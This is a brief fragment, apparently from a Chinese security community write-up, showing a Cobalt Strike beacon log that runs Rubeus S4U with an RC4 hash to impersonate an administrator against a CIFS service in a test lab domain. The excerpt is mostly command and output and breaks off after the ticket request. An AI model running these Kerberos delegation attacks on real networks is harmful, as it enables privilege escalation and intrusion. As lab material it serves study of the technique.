 beacon> shell C:\WP\Rubeus35.exe s4u /user:0xxk$ /rc4:35C83173A6FB6D142B0359381D5CC84C /impersonateuser:administrator /msdsspn:cifs/WIN8 /ptt
[*] Tasked beacon to run: C:\WP\Rubeus35.exe s4u /user:0xxk$ /rc4:35C83173A6FB6D142B0359381D5CC84C /impersonateuser:administrator /msdsspn:cifs/WIN8 /ptt
[+] host called home, sent: 158 bytes
[+] received output:
Rubeus
v1.5.0
[*] Action: S4U
[*] Using rc4_hmac hash: 35C83173A6FB6D142B0359381D5CC84C
[*] Building AS-REQ (w/ preauth) for: 'hacke.testlab\0xxk$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
HACK之道
先知社区